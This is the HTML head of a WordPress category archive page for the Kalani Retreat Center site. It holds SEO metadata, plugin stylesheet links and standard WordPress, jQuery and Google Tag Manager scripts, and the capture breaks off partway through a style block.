

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalani.com/category/featured/
body_size: 23628
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Featured Archives -</title>
	<link rel="canonical" href="https://kalani.com/category/featured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Featured Archives -" />
	<meta property="og:url" content="https://kalani.com/category/featured/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kalani.com/category/featured/","url":"https://kalani.com/category/featured/","name":"Featured Archives -","isPartOf":{"@id":"https://kalani.com/#website"},"primaryImageOfPage":{"@id":"https://kalani.com/category/featured/#primaryimage"},"image":{"@id":"https://kalani.com/category/featured/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=1080%2C1080&ssl=1","breadcrumb":{"@id":"https://kalani.com/category/featured/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalani.com/category/featured/#primaryimage","url":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=1080%2C1080&ssl=1","width":1080,"height":1080,"caption":"Tow woman working with dried wood to make biomass for renewable energy"},{"@type":"BreadcrumbList","@id":"https://kalani.com/category/featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalani.com/"},{"@type":"ListItem","position":2,"name":"Featured"}]},{"@type":"WebSite","@id":"https://kalani.com/#website","url":"https://kalani.com/","name":"https://kalani.com/","description":"","publisher":{"@id":"https://kalani.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalani.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kalani.com/#organization","name":"Kalani Retreat Center","url":"https://kalani.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalani.com/#/schema/logo/image/","url":"https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=359%2C84&ssl=1","contentUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=359%2C84&ssl=1","width":359,"height":84,"caption":"Kalani Retreat Center"},"image":{"@id":"https://kalani.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kalani.Oceanside","https://www.instagram.com/kalanioceanside/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kalani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kalani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Featured Category Feed" href="https://kalani.com/category/featured/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalani.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://kalani.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://kalani.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-7.css?ver=1751322501' media='all' />
<link rel='stylesheet' id='elementor-post-23614-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-23614.css?ver=1751322501' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-386.css?ver=1752531161' media='all' />
<link rel='stylesheet' id='elementor-post-10270-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-10270.css?ver=1751323109' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://kalani.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://kalani.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.1.0' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://kalani.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742609322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742609330' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742609340' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1742609345' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","ajax_nonce":"abbe34af32","flag_url":"https:\/\/kalani.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://kalani.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1751322233" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://kalani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalani.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalani.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Everest Forms 3.2.6" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-524179-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-524179-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'
https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2SKJPN4');</script>
<!-- End Google Tag Manager -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
